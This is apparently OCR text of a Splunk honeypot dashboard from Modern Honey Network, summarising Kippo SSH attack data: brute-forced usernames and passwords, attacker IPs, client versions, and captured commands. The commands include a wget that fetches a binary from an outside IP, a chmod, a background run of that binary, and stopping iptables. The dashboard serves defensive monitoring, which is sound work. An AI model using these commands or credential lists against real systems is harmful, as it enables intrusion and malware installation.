 splunk> App: Modern Honey Network Administrator Messages Settings Activity Help Find
Overview Indicators Dionaea Analytics p0f Analytics Kippo Analytics Snort/Suricata Analytics Shockpot Analytics Conpot Analytics Modern Honey Network
Kippo Analytics Edit More Info
Last 7 days
Kippo Events per Hour 3m ago
10,000
7,500
5,000
2,500
count
count
Wed Mar 18 Fri Mar 20 Sun Mar 22 Tue Mar 24
2015
_time
Top Usernames 3m ago
ssh_username count
1 root 200337
2 admin 526
3 test 212
4 oracle 103
5 user 97
6 guest 72
7 postgres 67
8 administrator 57
9 support 50
10 ubnt 46
Top Passwords
ssh_password count
1 123456 182
2 123qwe 101
3 admin 96
4 1q2w3e4r 93
5 qwe123 90
6 password 73
7 root 68
8 12345 56
9 test 49
10 1234 49
Loading - 50%
Top Username/Password Combinations
ssh_username ssh_password count
1 root root 52
2 admin admin 46
3 root admin 44
4 test test 42
5 root 12345 34
6 admin default 28
7 info info 22
8 games games 22
9 ubnt ubnt 20
10 root password 20
Loading - 50%
Top URLs Downloaded 3m ago
url count
1 http://98.126.155.150:8881/10086ok 1
Top Commands Executed 3m ago
command count
apt-get install -y e2fsprogs 3
w 2
wget -c http://98.126.155.150:8881/10086ok 1
sudo su 1
service iptables stop 1
reboot 1
php -v 1
chmod u+x 10086ok 1
cd /tmp 1
./10086ok & 1
Top Kippo Attackers 3m ago
src Country count DShield
103.41.125.26 unknown 14653 DShield
103.41.125.66 unknown 13937 DShield
62.210.178.181 France 6684 DShield
61.160.247.14 China 5418 DShield
103.41.125.51 unknown 5229 DShield
103.41.125.24 unknown 5202 DShield
103.41.125.64 unknown 4941 DShield
Top SSH Versions 3m ago
ssh_version count
SSH-2.0-PUTTY 252426
SSH-2.0-libssh-0.1 13892
SSH-2.0-libssh2_1.4.3 7845
SSH-2.0-libssh-0.6.0 1398
SSH-2.0-libssh-0.5.2 1336
SSH-2.0-JSCH-0.1.44 747
SSH-2.0-libssh-0.2 669
Top Sensors 3m ago
sensor count
c7655f8a-bdfe-11e4-9459-22000ab6c8e7 141852
a5eb8352-bdfe-11e4-9459-22000ab6c8e7 93312
8b10436a-bdfe-11e4-9459-22000ab6c8e7 72912
4a699122-bdfe-11e4-9459-22000ab6c8e7 26981